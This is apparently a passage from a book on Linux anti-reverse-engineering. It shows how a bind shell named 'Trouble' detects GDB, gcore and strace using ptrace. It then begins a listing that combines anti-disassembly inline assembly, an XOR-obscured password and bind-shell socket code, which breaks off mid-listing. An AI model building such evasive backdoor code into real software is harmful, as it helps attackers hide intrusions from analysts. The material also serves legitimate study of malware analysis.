| text:000000000040077D 74 01.    | $\overline{1}$ $\overline{2}$ | short near ptr always here+1                    |

You can see there is a valid jump at  $mov\_ins+3$ . The jump skips over the remaining code that you defined in the asm block down to the next bit of legitimate code. That's it! We reuse bytes in the *mov* instruction to hide the real jump to the code that follows the asm block.# **Chapter 6: Evading the Debugger**

For this chapter you'll use the version of the *Trouble* bind shell found in the "chap\_- 6\_debugger" directory. This version of the bind shell uses many of the obfuscation techniques that you've previously learned in the book.

# **Trace Me**

Before you can catch debuggers like GDB you need to know how they work. Essential to the operation of a debugger is the *ptrace* system call<sup>54</sup>. The man page says:

The ptrace() system call provides a means by which one process (the "tracer") may observe and control the execution of another process (the "tracee"), and examine and change the tracee's memory and registers. It is primarily used to implement breakpoint debugging and system call tracing

One noteable aspect of ptrace is that only **one** tracer can control a tracee at a time. This means if GDB is tracing *Trouble* then no other process can trace *Trouble*. This is useful from an anti debugging point of view because you are able to determine if a debugger is attached to *Trouble* simply by calling *ptrace()*. To try this out, update *Trouble's main()* to detect tracing. Note that the following code will require "#include <sys/ptrace.h>" to be added as well.

 $^{\rm 54}$ man ptrace```
int main(int p_argc, char* p_argv[])
{
    (void)p_argc;
    (void)p_argv;
    if (ptrace(PTRACE_TRACEME, 0, NULL, NULL) != 0)
    {
        fprintf(stderr, "Tracer detected!\n");
        exit(EXIT_FAILURE);
    }
```
If you recompile *Trouble* with the *ptrace()* code and execute *Trouble* with GDB then you'll find that *Trouble* terminates early. Note the line "Tracer detected!" below.

*Trouble* **exits early after failing to set the tracer**

```
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ gdb ./trouble/tr\
ouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble/trouble...(no debugging symbols found)...done.
(gdb) start
Temporary breakpoint 1 at 0x400130
Starting program: /home/albino-lobster/antire_book/chap_6_debugger/dontpanic/build/tr\
ouble/trouble
Tracer detected!
[Inferior 1 (process 59897) exited with code 01]
(gdb)
```However, if you execute *Trouble* without GDB then it executes without issue. What's the deal? The new code you added makes a call to ptrace using PTRACE\_TRACEME. If *Trouble* wasn't started with GDB then this PTRACE\_TRACEME call sets the parent program as tracing program. In this case, the parent program is*/bin/bash*. To confirm this, run *Trouble* and check it's */proc/<pid>/status* file. Here is an example of what you should see.

**Observing the tracer pid in /proc/pidof trouble/status**

|            | albino-lobster@ubuntu:~\$ cat /proc/`pidof trouble`/status |
|------------|------------------------------------------------------------|
| Name:      | trouble                                                    |
| State:     | S (sleeping)                                               |
| Tgid:      | 59935                                                      |
| Ngid:      | 0                                                          |
| Pid:       | 59935                                                      |
| PPid:      | 2402                                                       |
| TracerPid: | 2402                                                       |

The two most important lines in the above are "PPid" (parent pid) and "TracerPid". Both of these show the value of 2402. You can confirm that is bash by using the *ps* command.

**Finding pid 2402 in** *ps*

| albino-lobster@ubuntu:~\$ ps f |                          |    |             |                                  |
|--------------------------------|--------------------------|----|-------------|----------------------------------|
| PID TTY                        |                          |    |             | STAT TIME COMMAND                |
|                                | 2835 pts/17 Ss 0:00 bash |    |             |                                  |
|                                | 59953 pts/17 R+          |    |             | 0:00 \_ ps f                     |
|                                | 2402 <b>pts/1</b>        | Ss | $0:01$ bash |                                  |
|                                | 59935 pts/1 S+           |    |             | $0:00 \quad$ / ./trouble/trouble |

If *Trouble* was executed via GDB then the PTRACE\_TRACEME call you added will fail and Trouble will exit. This is because Trouble is already being traced by GDB so it can't set the parent process as the tracer. Remember there can only be one tracer at a time. In this way we prevent ptrace based debuggers from attaching to Trouble.

As another example, consider the **gcore** utility. gcore is a tool that produces core dumps of running programs. This is particularly useful if a program is using a cryptor, like *Trouble* does, since the core dump will capture the unencrypted version of the program which can then be loaded into IDA or another disassembler. However, if we use the PTRACE\_TRACEME logic then gcore will fail.**gcore can't create a core due to another process already tracing** *Trouble*

```
albino-lobster@ubuntu:~$ sudo gcore `pidof trouble`
Could not attach to process. If your uid matches the uid of the target
process, check the setting of /proc/sys/kernel/yama/ptrace_scope, or try
again as the root user. For more details, see /etc/sysctl.d/10-ptrace.conf
warning: process 60023 is already traced by process 2402
ptrace: Operation not permitted.
You can't do that without a process to debug.
The program is not being run.
gcore: failed to create core.60023
```
Notice that gcore complains that *Trouble* is already being traced by process 2402?

A final example is the *strace* utility. strace lists all of the system calls that a program makes. However, due to its use of ptrace *Trouble* is able to detect it.

**Detecting strace using PTRACE\_TRACEME**

```
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ strace ./trouble\
/trouble
execve("./trouble/trouble", \lceil"./trouble/trouble"], \lceil/* 64 vars */]) = 0
arch\_protl(ARCH\_SET\_FS, 0x604240) = 0
set_tid_address(0x604278) = 61493
ptrace(PTRACE_TRACEME, 0, NULL, NULL) = -1 EPERM (Operation not permitted)
writev(2, [\{\"", 0}, [\"Tracer detected!\n", 17}], 2Tracer detected!
) = 17
ext_{group}(1) = ?
+++ exited with 1 +++
```
One thing to be concerned about with the PTRACE\_TRACEME approach is that you are giving an unknown program, bash in this case, full control over your program. Who knows if bash can be trusted to trace *Trouble*?

# **Trapping the Debugger**

There is different but simple way to detect a debugger without having to rely on *ptrace()*. The following code is an updated version of *Trouble* that uses the SIGTRAP signal.## **Catching the debugger using SIGTRAP**

```
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
#include <string.h>
#include <stdbool.h>
#include <sys/mman.h>
#include <signal.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <sys/ptrace.h>
#include "rc4.h"
#include "xor_string.h"
extern void* check_password_size;
unsigned char check_password_key[128] __attribute((section(".rc4_check_password"))) =\
{ 0 };
char* calc_addr(char* p_addr)
{
    return p_addr + 0x400000;
}
bool __attribute__((optimize("O1"), section(".check_password")))
    check_password(const char* p_password)
{
    char pass[password_size] = \{\};
    char* label_address = 0;
    asm volatile(
        "mov_ins:\n"
        "mov $2283, %%rax\n"
        "xor %%rax, %%rax\n"
        "jz mov_ins+3\n"
        ".byte 0xe8\n"
        : :
        : "%rax");
    asm volatile(
        "xor %%rax, %%rax\n"
``````
"jz always_here + 1\n"
        "always_here:\n"
        ".byte 0xe8\n"
        : :
        : "%rax");
    asm volatile(
        "jz unaligned+1\n"
        "jnz unaligned+1\n"
        "unaligned:\n"
        ".byte 0xe8\n");
    label_address = calc_addr(((char*)&&return_here) - 0x400000);
    asm volatile(
        "push %0\n"
        "ret\n"
        ".string \"\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\""
        :
        : "g"(label_address));
    return_here:
    XOR_STRING31(pass, password, 0xaa);
    // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}
void trap_handler()
{
    int sock = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
    if (sock == -1)
    {
        fprintf(stderr, "Failed to create the socket.");
        exit(EXIT_FAILURE);
    }
    struct sockaddr_in bind_addr = {};
    bind_addr.sin_family = AF_INET;
    bind_addr.sin_addr.s_addr = htonl(INADDR_ANY);
    bind_addr.sin_port = htons(1270);
    int bind_result = bind(sock, (struct sockaddr*) &bind_addr,
``````
sizeof(bind_addr));
   if (bind_result != 0)
    {
        perror("Bind call failed");
        exit(EXIT_FAILURE);
    }
   int listen_result = listen(sock, 5);
   if (listen_result != 0)
    {
        perror("Listen call failed");
        exit(EXIT_FAILURE);
    }
   while (true)
    {
        int client_sock = accept(sock, NULL, NULL);
        if (client_sock < 0)
        {
            perror("Accept call failed");
            exit(EXIT_FAILURE);
        }
        int child_pid = fork();
        if (child_pid == \theta)
        {
            // read in the password
            char password_input[password_size] = { 0 };
            int read_result = read(client_sock, password_input, password_size - 1);
            if (read_result < (int)(password_size - 1))
            {
                close(client_sock);
                exit(EXIT_FAILURE);
            }
            // decrypt valid target
            struct rc4_state state = {};
